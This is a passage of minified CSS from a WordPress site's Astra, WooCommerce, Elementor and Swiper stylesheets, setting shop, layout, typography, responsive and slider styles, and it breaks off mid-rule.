.woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock{background-color:#fff}.ast-site-header-cart .widget_shopping_cart{background-color:var(--ast-global-color-5);border:1px solid var(--ast-border-color)}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color)}.woocommerce-message{border-top-color:var(--ast-global-color-0)}.woocommerce-message::before{color:var(--ast-global-color-0)}.woocommerce-page ul.products li.product .ast-woo-product-category{color:var(--ast-global-color-3)}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0)}.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap{line-height:1}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{font-size:1.1em}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{padding-left:2px}.ast-site-header-cart i.astra-icon:after{background:var(--ast-global-color-0)}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart{display:inline-block}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary{float:none;width:100%}}@media (max-width:544px){.woocommerce-error,.woocommerce-message{display:flex;flex-wrap:wrap}.woocommerce-error a.button,.woocommerce-message a.button{order:1;margin-top:.5em}}select{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc(100% - 10px);background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em}.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card){opacity:1;visibility:visible}.elementor-widget-woocommerce-cart .woocommerce a.remove{border:none}.footer-width-fixer{width:100%}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.elementor .elementor-hidden-mobile{display:none}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:Lato,Sans-serif;font-size:17px}.elementor-kit-6 h1{font-family:"Paytone One",Sans-serif;font-size:72px;font-weight:700;letter-spacing:-.5px}.elementor-kit-6 h2{font-family:"Paytone One",Sans-serif;font-size:42px;font-weight:700;letter-spacing:-.5px}.elementor-kit-6 h3{font-family:Overpass,Sans-serif;font-size:34px}.elementor-kit-6 h4{font-family:Overpass,Sans-serif;font-size:24px}.elementor-kit-6 .elementor-button,.elementor-kit-6 button,.elementor-kit-6 input[type=button],.elementor-kit-6 input[type=submit]{font-family:Roboto,Sans-serif;font-size:14px;font-weight:600;letter-spacing:.5px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1360px}.e-con{--container-max-width:1360px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-kit-6 h2{font-size:38px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-6{font-size:16px}.elementor-kit-6 h2{font-size:32px}.elementor-kit-6 h3{font-size:24px}.elementor-kit-6 h4{font-size:20px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide 